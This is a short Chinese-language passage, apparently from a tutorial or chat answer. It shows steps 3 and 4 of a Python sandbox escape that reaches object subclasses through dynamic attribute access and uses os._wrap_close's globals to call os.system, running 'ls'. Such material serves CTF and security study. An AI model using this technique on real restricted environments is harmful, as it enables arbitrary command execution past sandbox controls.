 步骤 3：获取所有子类
python 复制 下载
subclasses = b.__getattribute__("__subclasses__")()  # 获取 object 的子类
即使 __subclasses__ 被禁止直接调用，动态访问仍可行。
步骤 4：找到危险子类（如 os._wrap_close）
python 复制 下载
for cls in subclasses:
    if "_wrap_close" in cls.__name__:
        os = cls.__init__.__globals__["os"]
        os.system("ls")  # 执行命令